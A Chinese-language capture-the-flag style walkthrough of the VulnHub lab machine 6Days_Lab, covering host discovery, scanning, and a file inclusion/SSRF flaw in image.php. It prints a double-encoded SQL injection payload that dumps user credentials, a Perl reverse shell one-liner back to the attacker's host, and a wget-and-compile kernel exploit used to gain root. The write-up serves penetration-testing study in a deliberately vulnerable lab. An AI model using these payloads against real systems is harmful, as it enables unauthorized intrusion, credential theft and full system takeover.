本文主要记录对 6Days_Lab-v1.0.1 的渗透学习过程,测试的 VM 主机主要来源 www.vulnhub.com
博客集:面向 CTF 的 OSCP 破解系列
下载链接:6Days_Lab-v1.0.1
-
初始安装,不知道IP,首先获取IP
Currently scanning: 172.16.154.0/16 | Screen View: Unique Hosts 15 Captured ARP Req/Rep packets, from 3 hosts. Total size: 900 _____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ----------------------------------------------------------------------------- 10.10.10.152 00:0c:29:ed:93:0b 5 300 VMware, Inc. 10.10.10.1 00:50:56:c0:00:08 5 300 VMware, Inc. 10.10.10.2 00:50:56:fb:16:b2 5 300 VMware, Inc. -
获取IP是 10.10.10.152,使用 nmap 进行扫描
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-22 11:34 EST Nmap scan report for 10.10.10.152 Host is up (0.00032s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Rashomon IPS - Main Page 8080/tcp filtered http-proxy MAC Address: 00:0C:29:ED:93:0B (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel可以看到开放了22、80、8080端口
-
首先注意到 80 端口,使用浏览器访问,看到的提示信息并没有什么值得注意的。此时使用 burpsuite 抓包看一下是否能发现线索。
发现在 forward 主页面之后,又请求了一个新页面GET /image.php?src=https%3A%2f%2f4.bp.blogspot.com%2f-u8Jo4CEKQLk%2fV4OpiaoMJ7I%2fAAAAAAAAAiw%2f8kuCpTOpRWUAdp2p4GpegWdnOwxjwHNYQCLcB%2fs1600%2fphoto.jpg HTTP/1.1 Host: 10.10.10.152 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0 Accept: */* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://10.10.10.152/ Connection: close Cache-Control: max-age=0 -
使用浏览器请求 “http:// 10.10.10.152/image.php ”会报错
 注意到使用浏览器请求 “http:// 10.10.10.152 ” 主页时有一个填写促销代码的地方,抓包发现是请求的 “/checkpromo.php ”页面,由于没有促销代码,所以先放一放等会再来看。提示信息中有一个促销代码“NONEEDFORPENTEST”,但是是过时的。
注意到使用浏览器请求 “http:// 10.10.10.152 ” 主页时有一个填写促销代码的地方,抓包发现是请求的 “/checkpromo.php ”页面,由于没有促销代码,所以先放一放等会再来看。提示信息中有一个促销代码“NONEEDFORPENTEST”,但是是过时的。 -
既然主页不能发现有价值的东西,那么就用 dirb 暴力破解目录
---- Scanning URL: http://10.10.10.152/ ---- + http://10.10.10.152/cgi-bin/ (CODE:403|SIZE:290) + http://10.10.10.152/config (CODE:200|SIZE:0) + http://10.10.10.152/create (CODE:200|SIZE:40) + http://10.10.10.152/delete (CODE:200|SIZE:40) + http://10.10.10.152/drop (CODE:200|SIZE:40) + http://10.10.10.152/exec (CODE:200|SIZE:40) + http://10.10.10.152/image (CODE:200|SIZE:0) ==> DIRECTORY: http://10.10.10.152/img/ + http://10.10.10.152/index (CODE:200|SIZE:1272) + http://10.10.10.152/index.php (CODE:200|SIZE:1272) + http://10.10.10.152/insert (CODE:200|SIZE:40) + http://10.10.10.152/list-create (CODE:200|SIZE:40) + http://10.10.10.152/select (CODE:200|SIZE:40) --> Testing: http://10.10.10.152/servers跑起来之后发现到 “/servers” 的位置程序暂停了,猜测是目标主机有防御措施
-
根据爆破出来的目录进行尝试访问
发现存在 “http:// 10.10.10.152/server-status” 、“http:// 10.10.10.152/img/”和 “http:// 10.10.10.152/image”是可以访问的
通过访问“http:// 10.10.10.152/server-status” 可以找到以下页面30-0 6103 0/466/1331 _ 0.06 125 21011 0.0 0.13 0.36 127.0.0.1 127.0.1.1 GET /image.php?src=https%3A%2f%2f4.bp.blogspot.com%2f-u8Jo4CEKQ 31-0 6104 0/468/1334 _ 0.06 117 0 0.0 0.13 0.43 127.0.0.1 127.0.1.1 GET /server-status HTTP/1.1访问网址“http:// 10.10.10.152/image.php?src=https%3A%2f%2f4.bp.blogspot.com%2f-u8Jo4CEKQ” 发现提示报错信息:
 使用 burpsuite 抓包,无响应结果
使用 burpsuite 抓包,无响应结果 -
根据 URL 的结结构可以尝试是否存在文件包含漏洞(远程文件包括或者本地文件包含)
尝试包含主页文件“index.php”,构造URL“http:// 10.10.10.152/image.php?src=index.php”
提示错误信息:
 使用 burpsuite 抓包,发现可以响应主页信息:
使用 burpsuite 抓包,发现可以响应主页信息:
 尝试包含自己,发现可以看到“image.php”源码:
尝试包含自己,发现可以看到“image.php”源码:

探测查看 “checkpromo.php” 源码:
 探测查看 “config.php” 文件源码:
探测查看 “config.php” 文件源码:

-
接下来尝试检测检查默认的 apache 站点
 发现存在8080端口。网站实际上在端口8080上运行,它只接受本地连接,然后由端口80转发。
发现存在8080端口。网站实际上在端口8080上运行,它只接受本地连接,然后由端口80转发。使用 SSRF漏洞访问测试验证是否是代理转发
 提示代码过期,验证成功。
提示代码过期,验证成功。 -
sql注入获取用户名和密码
经过一番测试,发现需要使用双层 url编码
使用 python 脚本进行双层 URL 编码# python 二次URL编码语句 # python3 from urllib.parse import quote #quote(quote("待编码语句")) quote(quote("aaaa'union all select concat(username,'~~~',password),2 from fancydb.users#")) #aaaa为填写的优惠码将编码之后得到的“aaaa%2527union%2520all%2520select%2520concat%2528username%252C%2527~~~%2527%252Cpassword%2529%252C2%2520from%2520fancydb.users%2523”
放入burpsuite:

成功获取用户名和密码:andrea~SayNoToPentests验证用户名:

-
ssh尝试登录 andrea~SayNoToPentests
# SSH远程连接 [c:\~]$ ssh andrea@10.10.10.152 andrea@cypm:~$ id andrea@cypm:~$ uname -a andrea@cypm:~$ ls -alh发现无法执行任何命令,有可能是回显数据丢失,尝试反向shell连接
# kali 监听端口 root@kali:~# nc -nvlp 4444 listening on [any] 4444 ...# 6Days_Lab的原始shell中 andrea@cypm:~$ perl -e 'use Socket;$i="10.10.10.151";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'# 此时kali中接收到反弹的shell $ uname -a Linux cypm 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux $ ls dog -
将原始的shell环境转换成 bash shell 环境
$ python -c 'import pty; pty.spawn("/bin/bash")' andrea@cypm:~$ id id uid=1001(andrea) gid=1001(andrea) groups=1001(andrea) andrea@cypm:~$ uname -a uname -a Linux cypm 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux -
提权
已知linux 内核版本是 Linux cypm 3.13.0-32-generic,可以考虑内核提权
# 下载并编译源文件 andrea@cypm:~$ wget http://10.10.10.151/37292.c andrea@cypm:~$ ls ls 37292.c dog andrea@cypm:~$ gcc -o 37292 37292.c gcc -o 37292 37292.c andrea@cypm:~$ chmod +x 37292 chmod +x 37292 andrea@cypm:~$ ./37292 ./37292 spawning threads mount #1 mount #2 child threads done /etc/ld.so.preload created creating shared library # id id uid=0(root) gid=0(root) groups=0(root),1001(andrea) # python -c 'import pty; pty.spawn("/bin/bash")' python -c 'import pty; pty.spawn("/bin/bash")' root@cypm:/home/andrea# id id uid=0(root) gid=0(root) groups=0(root),1001(andrea) root@cypm:/home/andrea# -
获取 flag
root@cypm:/root# ls / ls / bin etc initrd.img media proc sbin sys var boot flag lib mnt root selinux tmp vmlinuz dev home lost+found opt run srv usr root@cypm:/root#





















 364
364











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








